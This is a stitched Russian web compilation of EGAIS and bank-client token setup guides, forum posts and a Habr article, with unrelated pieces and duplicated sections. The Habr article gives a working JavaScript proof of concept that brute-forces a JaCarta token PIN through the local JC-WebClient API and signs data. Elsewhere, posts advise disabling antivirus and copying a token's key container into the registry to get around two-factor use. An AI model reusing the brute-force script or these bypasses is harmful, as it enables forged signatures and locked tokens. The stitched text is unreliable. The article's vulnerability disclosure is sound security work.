Перед отправкой в Росалкогольрегулирование отчет необходимо подписать и зашифровать. Выберите программу для подготовки отчета согласно заказанной лицензии.
- Скачайте и установите программу КриптоАРМ. Для активации программы нажмите «Помощь» — «О программе», нажмите на кнопку «Установить лицензию» и введите лицензионный ключ.
Установка сертификатов Удостоверяющего Центра и РАР
Программа автоматически установит актуальные сертификаты.
Установка личного сертификата
Перед началом работы на электронной площадке не забудьте установить сертификат подписи. Воспользуйтесь инструкцией по установке личного сертификата.
Источник
Настройка обозревателя Internet Explorer



Автоматическая настройка
Чтобы настроить обозреватель автоматически, выполните следующее:
- Скачайте и запустите файл Security.exe
- Программа настроит обозреватель.
Если по какой-либо автоматической настройки обозревателя не произошло, то выполните следующие действия:
Настройка надёжных узлов
- Зайдите в меню Пуск
- Щелкните по пункту Настройка, если такого пункта нет, перейдите к следующему шагу.
- Нажмите пункт Панель управления
- Щелкните два раза по иконке Свойства обозревателя
- Перейдите на вкладку Безопасность
- Нажмите на зеленую галочку с надписью Надежные узлы
- Затем нажмите кнопку Узлы или Сайты
В появившемся окне в поле «Вэб-узлы» найдите сайты: https://*.7405405.ru , https://*.egais.center-inform.ru
Если у вас нет данных узлов, впишите в поле «добавить в зону следующий узел» адрес сайта https://*.7405405.ru, затем нажмите кнопку Добавить.
Затем добавьте сайт https://*.egais.center-inform.ru и нажмите Добавить.
Включение ActiveX
- Зайдите в меню Пуск
- Пройдите по пути Пуск — Настройка — Панель управления или Пуск — Панель управления
- Щелкните два раза по иконке Свойства обозревателя
- Перейдите на вкладку Безопасность
- Нажмите на зеленую галочку с надписью Надежные узлы
- Затем нажмите кнопку Другой
- В появившемся окне найдите пункт «Элементы ActiveX и модули подключения«
- Все элементы этого списка с одинаковым значком должны быть включены. Рядом с каждым из них должна стоять галочка «Разрешить» или «Включить»

Включение TLS 1.1 и TLS 1.2
- Зайдите в меню Пуск
- Пройдите по пути Пуск — Настройка — Панель управления или Пуск — Панель управления
- Щелкните два раза по иконке Свойства обозревателя
- Перейдите на вкладку Дополнительно
- Включите использование TLS 1.1 и TLS 1.2

Установка КриптоПро ЭЦП Browser plug-in
Установка сертификатов Удостоверяющего Центра
Скачайте и установите сертификаты УЦ по инструкции.
Установка Рутокен плагина
Для работы с рутокеном ЭЦП скачайте и установите Рутокен плагин.
Установка JC Webclient
Для работы с JaCarta SE скачайте и установите JC WebClient.
Диагностика работы JC Webclient
Для диагностики работы JC Webclient откройте сайт https://localhost:24738/JCWebClient.js.
Внимание! Сайт https://localhost:24738/JCWebClient.js не работает, если это терминальная сессия.
Если сайт не открывается, то выполните действия ниже:
После выполнения каждого пункта следует проверять, сохранилась ли ошибка.
- Перейдите в Пуск — Панель Управления — Программы и Компоненты или Пуск — Настройка — Панель управления — Установка и удаление программ
Если JCWebclient нет в списке установленных программ, то скачайте и установите JCWebclient. - Пройдите по пути Пуск — Панель управления — Администрирование — Службы .
В открывшемся списке найдите службу JC-Webclient и проверьте, запущена ли она. Если служба не запущена, то нажмите на нее правой кнопкой мыши и выберите пункт Запустить .
- Отключите антивирус.
- Установите корневой сертификат Jacarta CA по инструкции.
- Обратитесь к системному администратору для разрешения доступа к данному сайту.
Источник

Ключ Рутокен не определяется в системе.
Итак Устройство чтения смарт-карт Microsoft Usbccid (WUDF) отображается в диспетчере устройств с восклицательным знаком. При этом сам ключ Рутокен не светится, ЭЦП не определяется КриптоПро и в Панели управления Рутокен. Драйвера Рутокена, естественно, установленны.
Устройство чтения смарт-карт Microsoft Usbccid (WUDF) Это устройство работает неправильно, т.к. Windows не удается загрузить для него нужные драйверы.
Anatoly
Участник
Он и не будет работать при использовании RDP. Токен должен быть у того кто подключается, т.е. у юзера в руках.
Если Рутокен вставлен в компьютер (в сервер), а к нему пытаются обратиться удаленно, такая схема работать не будет.
Протокол RDP (Remote Desktop Protocol) не позволяет удаленно работать со смарт-картами, так как это противоречит безопасности.
Рекомендуем подключать Рутокен в компьютер, с которого будет осуществляться удаленное подключение (в клиент).
В качестве альтернативного варианта, вы можете использовать средства удаленного подключения, не использующие протокол RDP (TeamViewer, Radmin, AmmyyAdmin и т.д.), однако такое подключение противоречит самой логике двухфакторной аутентификации и является небезопасным.
rtCert. exe. Браузер сертификатов Rutoken
1) Аутентификация Пользователя
Аутентификация Пользователя необходима для выполнения следующих операций:
— Импорт сертификата из файла в память токена
— Экспорт сертификата из памяти токена в PFX-файл
— Назначение и отмена контейнера по умолчанию
— Удаление контейнера с сертификатами из памяти токена
Для выполнения аутентификации нужно выбрать пункт меню Действия|Login. При этом появляется диалог следующего вида, в котором нужно ввести PIN-код и нажать [OK].
2) Добавление сертификата в хранилище сертификатов
Эта операция позволяет зарегистрировать выбранный сертификат в Личном хранилище сертификатов (Рисунок данного компьютера. Для выполнения операции достаточно прав доступа Гостя.

Рисунок 8 — Консоль управления сертификатами
Для выполнения операции надо отметить нужный незарегистрированный сертификат и выбрать пункт меню Действия|Добавить сертификат в хранилище сертификатов. При этом выбранный сертификат будет занесен в память компьютера и зарегистрирован в Личном хранилище.
Зарегистрированный сертификат можно использовать в соответствующем ПО, даже если токен отсоединен от компьютера.
По завершении операции сертификат в списке помечается как зарегистрированный.
3) Удаление сертификата из хранилища сертификатов
Эта операция позволяет удалить выбранный сертификат из Личного хранилища сертификатов данного компьютера. При этом из памяти токена сертификат не удаляется. Для выполнения операции достаточно прав доступа Гостя.
В списке сертификатов в левом фрейме сертификаты, зарегистрированные в Личном хранилище, помечены соответствующей пиктограммой. Для того чтобы удалить выбранный зарегистрированный сертификат, надо выбрать пункт меню Действия|Удалить сертификат из хранилища сертификатов.
Выбранный сертификат будет удален из Личного хранилища данного компьютера, однако останется в памяти токена.
Другие действия с сертификатами которые мы можем выполнить это Импортировать сертификаты из файлов на компьютерами, в расширениях. CER и. PFX, экспортировать, задавать контейнер по умолчанию, отменять умолчание, а также удалять контейнеры.
Самые вероятные причины
Поводов для возникновения этой проблемы может быть несколько. Чаще всего токен не может быть найден из-за технических проблем с компьютером, отсутствия драйверов или необходимых надстроек. Как решить каждую из этих проблем?
Многие предприниматели путают ключ jacarta с электронной подписью для подачи деклараций в ФСРАР, и пытаются зайти в личный кабинет именно с использованием последней. Проверить, тот ли носитель вы вставили, можно несколькими способами.
- Изучите сертификат электронной подписи, выданный в удостоверяющем центре. В нем должен быть указан серийный номер вида JC-xxxxxxxxx и тип носителя Jacarta PKI/ГОСТ.
- откройте «Единый клиент Jacarta». Если флеш-карта обнаружена, но в окне программы не отображаются подключенные токены — вероятно, вы используете не тот носитель.
Если вы еще не приобрели егаис, где взять jacarta с электронной подписью? Обратитесь в удостоверяющий центр вашего региона, который уполномочен продавать КЭП такого типа.
у меня и на реальной не поучается, не то что на виртуаальной
в общем есть система электронных торгов. Нас туда подключили и вручили ключ
такой красненький с надписью Рутокен (тип Rutoken S 32 K)
ключ я воткнул в сервак, дрова поставил, в общем все прекрасно можно пользоваться
но сервак то не простой, а терминальный. Вот и хочется и ключ с собой не возить и в любое время с любого компа зайти на сервер а от туда на площадку для торгов (да еще и не только мне одному!)
в принципе все получилось. Вроде бы )))
1. Скопировал рутокен в реестр нужному пользователю.
2. Установил этот сертификат в личные именно с этого реестрового ключа
3. Все спокойной заходит и работает))
Естественно это строго ограниченный анально огороженный спецтерминал для бухгалтеров.
Цитата:
копирование в реестр не проканает — закрытый ключ всё равно на токене.
Речь шла о «контейнере», а не сертификате. «Контейнер» — место хранения закрытого ключа.
Банк для аутентификации использует JC-Webclient. При установке этого «ПО» на сервер, по умолчанию в RDP сессии, оно не пашет.
Сайт рутокена говорит нам, что чтобы JC-Webclient работал в терминальной сессии, он (JC-WebClient) должен быть запущен в контексте текущей сессии. Т.е. в пользовательской сессии открываем терминал и запускаем ручками JC-WebClient.exe -p 24738. Эта хренотень виснет на 127.0.0.1:24738 и вуаля – мы смогли зайти в Банк-клиент.
А теперь начинается геморрой: внезапно оказывается, что на нашем терминальном сервере работает не один а 5 бухгалтеров и у каждого есть пачка рутокенов и каждый хочет из своей сессии попасть в банк (рутокены разные, логины в банк тоже). И получается, что попасть в банк может только тот, кто первым запустил из терминала JC-WebClient, потому как 127.0.0.1 с#ка один на весь сервер! Грохнув процесс в первой сессии можно открыть его в любой другой и пользоваться там. Но это не выход: бухгалтеров не научишь пользоваться терминалом, искать запущенный процесс в диспетчере задач и выяснять какая с#ка уже запустила его и когда освободит.
Как быть? Как подружить эту хрень с RDP? Как вы понимаете тех. поддержка банка и рутокена не помогли.
Установка драйвера для Windows XP
1. Кликнуть по значку «Мой компьютер» правой кнопкой мыши и выбрать элемент «Свойства».
2. В окне «Свойства системы» перейти на вкладку «Оборудование» и нажать на кнопку «Диспетчер устройств».

3. В открывшемся окне проверить, нет ли в списке элемента «ruToken» (либо «Неизвестное устройство»), обозначенного желтым значком. Необходимо кликнуть по нему правой кнопкой мыши и выбрать «Обновить драйвер».

4. В окне «Мастер обновления оборудования» установить переключатель «Установка из указанного места».

5. В открывшемся окне нажать на кнопку «Обзор», указать путь к каталогу C:Windowssystem32Aktiv Cort USB и нажать на кнопку «Далее». Указанный каталог может быть скрытым. В таком случае необходимо выбрать меню «Сервис» > «Параметры папок» > «Вид», установить переключатель «Показывать скрытые файлы, папки и диски» и повторить выбор каталога

6. Дождаться окончания установки и нажать на кнопку «Готово».

7. По завершении установки драйвера устройство будет отображаться в разделе «Контроллеры универсальной последовательной шины USB». На токене также должен загореться диод.

6. В случае если выполнение инструкций не помогло исправить ошибку, токен, скорее всего, неисправен. Чтобы в этом убедиться, следует присоединить Rutoken к компьютеру, на котором никогда не устанавливался драйвер. Если носитель работает корректно, то должен запуститься «Мастер установки нового оборудования». Если при присоединении рутокена ничего не происходит, то носитель, вероятнее всего, неисправен, и его необходимо сменить.
Если сохранилась копия сертификата, следует использовать ее для работы в системе Контур.Экстерн, предварительно установив сертификат. Если копий не сохранилось, необходимо обратиться в сервисный центр для незапланированной замены ключа.
Ошибка «Плагин не установлен» появилась при входе в Минбанк после обновления плагина JC-WebClient до последней версии 4.2.0.1356.
Пробовал разные браузеры — Минбанк не видит плагин новой версии и, соответственно, электронной ключ, токен.
Обновление плагина потребовал другой интернет-банк, ПСБ.
После удаления указанной версии и отката на JC-WebClient 4.0.2.1195 Минбанк заработал, но перестал работать Промсвязьбанк, требуя обновить драйверы USB-ключа, то есть этот плагин.
Пока получился замкнутый круг, каждый раз переустанавливать разные версии не очень удобно.
Но у кого только с одним банком проблема — откатитесь на более раннюю версию, например 4.0.2.
JC-WebClient 4.0.2.1195 можно скачать здесь.
JC-WebClient самой последней, свежей, актуальной версии на сайте разработчика.
Источник: www.bolshoyvopros.ru
Запуск Qt приложений .exe вне Qt Creator
После установки плагина jc-webclient, при посещении страницы входа в банк-клиент, отображается сообщение о том, что плагин jc-webclient не установлен.
Иногда случается, что плагин jc-webclient самостоятельно не запускается (или запускается под другим пользователем). Если в списке установленных программ (Пуск → Панель управления → Программы и компоненты) он присутствует, а в списке запущенных, для текущего пользователя, процессов (Ctrl+Shift+Escape → Процессы) отсутствует, то его можно запустить вручную, выполнив в командной строке:
«C:Program Files (x86)JC-WebClient»JC-WebClient.exe -p 24738
Источник: superuserdo.info
Тестируем JaCarta WebClient или храните токены в сейфе
«Когда на мгновение чёрный покров отнесло в сторону, Маргарита на скаку обернулась и увидела, что сзади нет не только разноцветных башен с разворачиващимся над ними аэропланом, но нет уже давно и самого города, который ушёл в землю и оставил по себе только туман.»
М.А. Булгаков
«Мастер и Маргарита»
Привет, Хабр! Наверное почти в каждой российской организации есть эти изделия в весёлой разноцветной раскраске. Речь идёт об изделиях JaCarta и софте к ним. Привалило такое счастье и мне, и я решил немного раздвинуть чёрный покров скрывающий их сущность, сиречь API. Некоторые банки, особенно выдающие своим клиентам токены JaCarta ГОСТ-2, для работы требуют установки приложения JC-WebClient от «Аладдин Р.Д.».
Хотя на официальном сайте разработчика свежего дистрибутива нет (в разделе Демо можно скачать более старую версию, но она использует устаревший API), дистрибутив можно найти с помощью гугла по строке «JC-WebClient-4.0.0.1186» на сайтах ДБО.
Как запустить EXE файл, если Windows его не запускает
После установки приложения на компе пользователя открывается порт 24738 на котором работает этот клиент.
На сайте разработчика открыто и подробно описан API этого приложения (как и функции работы с файловой системой всей линейки токенов этого производителя через jcFS.dll, входящей в установочный пакет «Единый клиент JaCarta») и суть в том, что с помощью ряда функций можно или подписать ЭЦП находящейся на токене что угодно, подобрав пин код, или заблокировать токен неудачными попытками его ввода. И всё это дистанционно, через интернет.
Не секрет, что пользователи часто оставляют у токена пин код по умолчанию, или тот с которым его получили (обычно боятся, что при смене пин кода всё перестанет работать).
Чаще всего используются пин коды вида 123456, а токен в течении рабочего дня, а то и круглосуточно, воткнут в порт компа или usb хаба.
Благодаря JC-WebClient, если такому пользователю подсунуть вебстраницу или письмо с нехитрым JavaScript’ом, то появляется возможность хотя и не получить ключи токена (это в ряде случаев возможно только путём непосредственного доступа к файловой системе токена, пример здесь уже давался), но попытаться подобрать пин код и подписать какие-либо данные и куда-то их отправить.
В случае 10 неудачных попыток перебора токен блокируется, и как часто это бывает, если не установлен пин код администратора для разблокировки, то поможет только инициализация. А это не в срок уплаченные налоги (и как результат пени и даже блокировка расчётного счёта организации налоговой), неустойки от поставщиков, в общем хорошего мало.

Проблему с перебором пин кода можно было бы решить или сделав возможность его ввода только через интерфейсное окно JC-WebClient, или как полумера, в случае например 3-х неудачных попыток его ввода, блокировать дальнейшую авторизацию, выведя сообщение пользователю, и ожидать пока он не подтвердит свои действия.
Я написал небольшой тестовый скрипт, который показывает эту уязвимость. Скрипт работает на всех современных и относительно современных браузерах, даже IE 🙂
Естественно он ничего никуда не отправляет, а просто выводит на экран результаты работы последовательности функций.
В скрипте реализован полный перебор 10 попыток ввода пин кода «на убой» токена, поэтому запускать скрипт можно только с тестовым токеном!
Также следует помнить, что применение этого скрипта иначе кроме как на собственном тестовом токене является нарушением законодательства.

Скрипт генерации ключевой пары и сертификата средствами JC-WebClient для тестирования.
Использовать можно EToken PRO Java 72 K, JaCarta ГОСТ, JaCarta ГОСТ-2. Токен должен быть предварительно инициализирован с пин кодом пользователя 111111.
Перед началом тестирования необходимо установить JC-WebClient версии не ниже 4.
//Инициализация JCWebClient2 JCWebClient2.initialize(); document.write(«JC-WebClient был успешно инициализирован»+» «); //Получаем версию JCWebClient2 var vers=JCWebClient2.getJCWebClientVersion(); document.write(«Версия JCWebClient2 » + vers +» «); //Получаем доступ к слотам и определяем число подключенных токенов var slots = JCWebClient2.getAllSlots(); document.write(«Подключено токенов: «+slots.length+» «); //Выводим модель токенов for (i = 0; i < slots.length; i++) < var slot = slots[i]; document.write(«Токен: «+slot.device.name+» «+slot.device.model+» «); >var tokenID = slot.id, // Идентификатор токена userPin = ‘111111’; // PIN-код пользователя // Проверить текущее состояние аутентификации на токене // (должно равняться JCWebClient2.Vars.AuthState.notBinded) var tokenState = JCWebClient2.getLoggedInState(); document.write(‘1) Token is binded: ‘ + (tokenState.state == JCWebClient2.Vars.AuthState.binded)+» «); // Предъявить PIN-код JCWebClient2.bindToken( < args: < tokenID: tokenID, pin: userPin >>); // Проверить изменившееся состояние // (должно равняться JCWebClient2.Vars.AuthState.binded) tokenState = JCWebClient2.getLoggedInState(); document.write(‘2) Token is binded: ‘ + (tokenState.state == JCWebClient2.Vars.AuthState.binded)+» «); // Создать контейнер с ключевой парой и присвоить ему имя var keyPairID = JCWebClient2.createKeyPair( < args: < paramSet: «XA», description: «my description», algorithm: JCWebClient2.Vars.KeyAlgorithm.GOST_2012_256 >>); // Задать отличительное имя пользователя (Distinguished Name (DN)), // включающее стандартное имя (Common Name, (CN)) var dn = < ‘CN’: ‘123’, ‘C’: ‘RU’ >; // Задать расширения, определяющие область применения закрытого ключа var exts = < ‘keyUsage’: ‘Digital Signature’ >; // Записать сертификат var contID = JCWebClient2.generateUserSelfSignedCertificate( < args: < keyPairID: keyPairID, dn: dn, exts: exts, days: 365 >>); //Массив информации на токенах var list=[]; //Получаем список контейнеров list = JCWebClient2.getContainerList( < args: < tokenID: tokenID >>); //Получаем id и информацию о созданном контейнере var data = list[0]; var contID = data.id; document.write(«ID контейнера: «+data.id+» «); document.write(«Описание контейнера: «+data.description+» «); document.write(«Алгоритм подписи: «+data.algorithm+» «); // Отменить ввод PIN-кода JCWebClient2.unbindToken();
И собственно сам скрипт аудита безопасности:
//Инициализация JCWebClient2 JCWebClient2.initialize(); document.write(«JC-WebClient был успешно инициализирован»+» «); //Получаем версию JCWebClient2 var vers=JCWebClient2.getJCWebClientVersion(); document.write(«Версия JCWebClient2 » + vers +» «); //Получаем доступ к слотам и определяем число подключенных токенов var slots = JCWebClient2.getAllSlots(); document.write(«Подключено токенов: «+slots.length+» «); //Выводим модель токенов for (i = 0; i < slots.length; i++) < var slot = slots[i]; document.write(«Токен: «+slot.device.name+» «+slot.device.model+» «); >// Идентификатор токена var tokenID = slot.id; // Проверить текущее состояние аутентификации на токене // (должно равняться JCWebClient2.Vars.AuthState.notBinded) var tokenState = JCWebClient2.getLoggedInState(); document.write(‘Token is binded: ‘ + (tokenState.state == JCWebClient2.Vars.AuthState.binded)+» «); //Массив информации на токенах var list=[]; //Получаем список контейнеров list = JCWebClient2.getContainerList( < args: < tokenID: tokenID >>); //Получаем id и информацию о контейнере var data = list[0]; var contID = data.id; document.write(«ID контейнера: «+data.id+» «); document.write(«Описание контейнера: «+data.description+» «); document.write(«Алгоритм подписи: «+data.algorithm+» «); // Данные для подписи (Hello World закодированное Base64) var dataToSign = ‘SGVsbG8sIFdvcmxkIQ==’; document.write(«Данные для подписи: «+dataToSign+» «); //Массив пин кодов var pin=[«1234567890», «123456», «1234567», «12345678», «123456789», «0987654321», «111111», «qwerty», «012345», «0123456», «01234567»]; //функция авторизации function bind(pass) < JCWebClient2.bindToken(< args: < tokenID: tokenID, pin: pass >>); > var i=0; //Перебор пин кодов в цикле //Осторожно! При 10 неверных попытках токен блокируется. while (i < 10) < i++; try< bind(pin[i]); tokenState = JCWebClient2.getLoggedInState(); //Если атака удалась, выводим результат и завершаем цикл if(tokenState.state=1) < document.write(«Успешно подобран пин код: «+pin[i]+» «); break; >> //Вывод информации об ошибке catch(e) > // Проверить изменившееся состояние // (должно равняться JCWebClient2.Vars.AuthState.binded) tokenState = JCWebClient2.getLoggedInState(); document.write(‘Token is binded: ‘ + (tokenState.state == JCWebClient2.Vars.AuthState.binded)+» «); //Получаем содерижимое сертификата var CertificateBody=JCWebClient2.getCertificateBody( < args: < id: contID >>); document.write(«CertificateBody: «+CertificateBody+» «); // Подписать данные, используя программное хэширование и вывести подписанное в Base64 var signedData = JCWebClient2.signBase64EncodedData( < args: < contID: contID, data: dataToSign, attachedSignature: true >>); document.write(«Подписано успешно. «); document.write(«Подписанные данные: «+signedData+» «); //Проверка подписи var signature = signedData; var res = JCWebClient2.verifyBase64EncodedData( < args: < signature: signature >>); document.write(«Результат проверки подписи: «+res+» «); // Отменить ввод PIN-кода JCWebClient2.unbindToken();
- etoken
- jacarta
- информационная безопасность
- Информационная безопасность
- Тестирование IT-систем
- JavaScript
- Расширения для браузеров
Источник: habr.com
Ошибка WebClient при загрузке файла с https URL
Пытался добавить все свойства, такие как SSL и т. Д., В system.Net, но не помогло.
Pradeep H 3 Сен 2016 в 16:53
3 ответа
Лучший ответ
Причина в том, что данный сайт поддерживает только TLS 1.2. В .NET значение по умолчанию для System.Net.ServicePointManager.SecurityProtocol — Ssl | Tls , что означает, что клиент .NET по умолчанию не поддерживает Tls 1.2 (он не перечисляет этот протокол в списке поддерживаемых протоколов во время согласования SSL). По крайней мере, так обстоит дело со многими версиями .NET Framework, не уверен, что для всех. Но .NET действительно поддерживает TLS 1.2, и для его включения вам нужно просто сделать:
string uri = «https://nvd.nist.gov/download/nvd-rss.xml»; using (WebClient client = new WebClient())
И все должно быть в порядке. Конечно, лучше поддерживать более одного протокола TLS 1.2, потому что System.Net.SecurityProtocolType — это глобальный параметр, и не все сайты поддерживают TLS 1.2:
System.Net.ServicePointManager.SecurityProtocol = System.Net.SecurityProtocolType.Tls | System.Net.SecurityProtocolType.Tls11 | System.Net.SecurityProtocolType.Tls12;
Evk 3 Сен 2016 в 14:36
Попробуйте с этим:
Источник: question-it.com
- 1 Автоматическая настройка
- 2 Настройка надёжных узлов
- 3 Включение ActiveX
- 4 Включение TLS 1.1 и TLS 1.2
- 5 Установка КриптоПро ЭЦП Browser plug-in
- 6 Установка сертификатов Удостоверяющего Центра
- 7 Установка Рутокен плагина
- 8 Установка JC Webclient
- 9 Диагностика работы JC Webclient
Автоматическая настройка
Чтобы настроить обозреватель автоматически, выполните следующее:
- Скачайте и запустите файл Security.exe
- Программа настроит обозреватель.
Если по какой-либо автоматической настройки обозревателя не произошло, то выполните следующие действия:
Настройка надёжных узлов
- Зайдите в меню Пуск
- Щелкните по пункту Настройка, если такого пункта нет, перейдите к следующему шагу.
- Нажмите пункт Панель управления
- Щелкните два раза по иконке Свойства обозревателя
- Перейдите на вкладку Безопасность
- Нажмите на зеленую галочку с надписью Надежные узлы
- Затем нажмите кнопку Узлы или Сайты
В появившемся окне в поле «Вэб-узлы» найдите сайты: https://*.7405405.ru , https://*.egais.center-inform.ru
Если у вас нет данных узлов, впишите в поле «добавить в зону следующий узел» адрес сайта https://*.7405405.ru, затем нажмите кнопку Добавить.
Затем добавьте сайт https://*.egais.center-inform.ru и нажмите Добавить.

Включение ActiveX
- Зайдите в меню Пуск
- Пройдите по пути Пуск — Настройка — Панель управления или Пуск — Панель управления
- Щелкните два раза по иконке Свойства обозревателя
- Перейдите на вкладку Безопасность
- Нажмите на зеленую галочку с надписью Надежные узлы
- Затем нажмите кнопку Другой
- В появившемся окне найдите пункт «Элементы ActiveX и модули подключения»
- Все элементы этого списка с одинаковым значком должны быть включены. Рядом с каждым из них должна стоять галочка «Разрешить» или «Включить«

Включение TLS 1.1 и TLS 1.2
- Зайдите в меню Пуск
- Пройдите по пути Пуск — Настройка — Панель управления или Пуск — Панель управления
- Щелкните два раза по иконке Свойства обозревателя
- Перейдите на вкладку Дополнительно
- Включите использование TLS 1.1 и TLS 1.2

Установка КриптоПро ЭЦП Browser plug-in
Скачайте и установите КриптоПро ЭЦП Browser plug-in.
Установка сертификатов Удостоверяющего Центра
Скачайте и установите сертификаты УЦ по инструкции.
Установка Рутокен плагина
Установка JC Webclient
Для работы с JaCarta SE скачайте и установите JC WebClient.
Диагностика работы JC Webclient
Для диагностики работы JC Webclient откройте сайт https://localhost:24738/JCWebClient.js.
После выполнения каждого пункта следует проверять, сохранилась ли ошибка.
- Перейдите в Пуск — Панель Управления — Программы и Компоненты или Пуск — Настройка — Панель управления — Установка и удаление программ
Если JCWebclient нет в списке установленных программ, то скачайте и установите JCWebclient. - Пройдите по пути Пуск — Панель управления — Администрирование — Службы.
В открывшемся списке найдите службу JC-Webclient и проверьте, запущена ли она. Если служба не запущена, то нажмите на нее правой кнопкой мыши и выберите пункт Запустить.
- Отключите антивирус.
- Установите корневой сертификат Jacarta CA по инструкции.
- Обратитесь к системному администратору для разрешения доступа к данному сайту.
Так и не установился у меня UpdateRDP.
Я запустил WinRepair (блин, надо было наверное, сначала UpdatePack7R2 поставить, как Вы советовали, но что-то забыл об этом). WinRepair долго-долго работала, но всё прошло успешно, компьютер после её работы запустился.
Сейчас снова попробую загрузить UpdateRDP.
Затем буду ставить UpdatePack7R2.
Вообще, Вы такой молодец. Спасибо! Непонятно, почему Вас не пригласили ещё в Microsoft работать (работать в Силиконовой Долине, получать шестизначную зарплату и ездить на Ламборгини). Мне кажется, Вы с Вашими программами стоите один половины сотрудников Client Support этой Microsoft.
PS: Уважаемый Simplix,
У меня по-прежнему error 1060 при установке UpdateRDP — даже после того, как я установил WinRepair (UpdatePack7R2 пока не ставил).
Что означает эта ошибка? Почему UpdateRDP не хочет инсталлироваться? Мне очень нужно его установить, т.к., собственно, на Ваши программы я вышел потому, что искал избавления от вируса, который меня атаковал через протокол SMB.
Не подскажите, как, всё-таки, установить UpdateRDP?
Может, он не ставится потому, что я отключил протокол SMB1 в реестре?
PS: В общем, поборол я сам эту проблему. Отключение-включение протокола SMB1 в реестре не при чём (я проверял). Причина была в том, что у меня в моей Win7 не была запущена служба обновления Windows. Что я только не пробовал, чтобы её запустить. Почему-то файл wuaueng.dll у меня имел версию 7.6.7600.320 — при том что, насколько я понял, последняя версия от Майкрософт — 7.6.7600.256. Хрен знает, почему так вышло и откуда взялась эта 320-ая версия.
Помог батник, найденный в интернете («Reset_Reregister_Windows_Update_Components.bat»), а также файлик «WindowsUpdate.diagcab», скачанный с сайта Microsoft.
После этого стала работать служба обновления Windows, но я не стал скачивать апдейты через ней, а установил UpdatePack7R2.
Так что сейчас всё нормально!
После установки плагина jc-webclient, при посещении страницы входа в банк-клиент, отображается сообщение о том, что плагин jc-webclient не установлен.
Иногда случается, что плагин jc-webclient самостоятельно не запускается (или запускается под другим пользователем). Если в списке установленных программ (Пуск → Панель управления → Программы и компоненты) он присутствует, а в списке запущенных, для текущего пользователя, процессов (Ctrl+Shift+Escape → Процессы) отсутствует, то его можно запустить вручную, выполнив в командной строке:
«C:Program Files (x86)JC-WebClient»JC-WebClient.exe -p 24738
Ошибка «Плагин не установлен» появилась при входе в Минбанк после обновления плагина JC-WebClient до последней версии 4.2.0.1356.
Пробовал разные браузеры — Минбанк не видит плагин новой версии и, соответственно, электронной ключ, токен.
Обновление плагина потребовал другой интернет-банк, ПСБ.
После удаления указанной версии и отката на JC-WebClient 4.0.2.1195 Минбанк заработал, но перестал работать Промсвязьбанк, требуя обновить драйверы USB-ключа, то есть этот плагин.
Пока получился замкнутый круг, каждый раз переустанавливать разные версии не очень удобно.
Но у кого только с одним банком проблема — откатитесь на более раннюю версию, например 4.0.2.
JC-WebClient 4.0.2.1195 можно скачать здесь.
JC-WebClient самой последней, свежей, актуальной версии на сайте разработчика.
Так и не установился у меня UpdateRDP.
Я запустил WinRepair (блин, надо было наверное, сначала UpdatePack7R2 поставить, как Вы советовали, но что-то забыл об этом). WinRepair долго-долго работала, но всё прошло успешно, компьютер после её работы запустился.
Сейчас снова попробую загрузить UpdateRDP.
Затем буду ставить UpdatePack7R2.
Вообще, Вы такой молодец. Спасибо! Непонятно, почему Вас не пригласили ещё в Microsoft работать (работать в Силиконовой Долине, получать шестизначную зарплату и ездить на Ламборгини). Мне кажется, Вы с Вашими программами стоите один половины сотрудников Client Support этой Microsoft.
PS: Уважаемый Simplix,
У меня по-прежнему error 1060 при установке UpdateRDP — даже после того, как я установил WinRepair (UpdatePack7R2 пока не ставил).
Что означает эта ошибка? Почему UpdateRDP не хочет инсталлироваться? Мне очень нужно его установить, т.к., собственно, на Ваши программы я вышел потому, что искал избавления от вируса, который меня атаковал через протокол SMB.
Не подскажите, как, всё-таки, установить UpdateRDP?
Может, он не ставится потому, что я отключил протокол SMB1 в реестре?
PS: В общем, поборол я сам эту проблему. Отключение-включение протокола SMB1 в реестре не при чём (я проверял). Причина была в том, что у меня в моей Win7 не была запущена служба обновления Windows. Что я только не пробовал, чтобы её запустить. Почему-то файл wuaueng.dll у меня имел версию 7.6.7600.320 — при том что, насколько я понял, последняя версия от Майкрософт — 7.6.7600.256. Хрен знает, почему так вышло и откуда взялась эта 320-ая версия.
Помог батник, найденный в интернете («Reset_Reregister_Windows_Update_Components.bat»), а также файлик «WindowsUpdate.diagcab», скачанный с сайта Microsoft.
После этого стала работать служба обновления Windows, но я не стал скачивать апдейты через ней, а установил UpdatePack7R2.
Так что сейчас всё нормально!
